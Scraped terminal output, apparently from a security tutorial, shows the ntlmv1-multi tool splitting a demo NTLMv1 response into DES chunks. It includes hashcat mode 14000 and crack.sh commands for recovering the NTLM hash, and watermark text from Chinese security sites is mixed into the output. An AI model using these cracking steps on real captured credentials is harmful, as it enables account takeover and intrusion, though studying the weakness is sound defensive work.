 ➜ ntlmv1-multi git:(master) ✗
python ntlmv1.py --nossp win7::TEST:E0F8C5B5E45247B4175698B99DBB5557CCD9241EA5A55CFB:E0F8C
5B5E45247B4175698B99DBB5557CCD9241EA5A55CFB:1122334455667788
Hashfield Split:
['win7', '', 'TEST', 'E0F8C5B5E45247B4175698B99DBB5557CCD9241EA5A55CFB', 'E0F8C5B5E45247B4
175698B99DBB5557CCD9241EA5A55CFB', '1122334455667788']
Hostname: TEST
Username: win7
Challenge: 1122334455667788
LM Response: E0F8C5B5E45247B4175698B99DBB5557CCD9241EA5A55CFB
NT Response: E0F8C5B5E45247B4175698B99DBB5557CCD9241EA5A55CFB
CT1: E0F8C5B5E45247B4
CT2: 175698B99DBB5557
CT3: CCD9241EA5A55CFB
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin CCD9241EA5A55CFB 1122334455667788
To crack with hashcat create a file with the following contents:
E0F8C5B5E45247B4:1122334455667788
175698B99DBB5557:1122334455667788
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1
?1?1
白帽hub
To Crack with crack.sh use the following token
安全客（www.anquanke.com）
NTHASH:E0F8C5B5E45247B4175698B99DBB5557CCD9241EA5A55CFB